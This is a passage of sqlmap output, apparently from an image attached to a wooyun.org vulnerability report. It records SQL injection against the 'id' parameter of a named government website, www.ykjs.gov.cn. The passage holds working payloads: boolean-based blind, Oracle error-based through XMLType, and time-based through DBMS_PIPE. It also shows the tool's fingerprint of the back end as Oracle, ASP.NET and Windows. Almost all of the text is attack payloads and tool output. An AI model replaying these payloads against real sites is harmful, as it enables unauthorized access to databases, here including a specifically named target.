 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1927' AND 4779=4779 AND 'rfYo'='rfYo
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=1927' AND 7800=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
|CHR(98)||CHR(113)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (7800=7800) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(107)||CHR(106)||CHR(113)||CHR(62))
) FROM DUAL) AND 'Cdab'='Cdab
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1927' AND 9534=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(81)||CHR(1
14)||CHR(99),5) AND 'qMaW'='qMaW
---
[16:52:19] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:52:19] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:52:19] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times, 500 (Internal Server Error) - 38 times
[16:52:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ykjs.gov.cn'
www.wooyun.org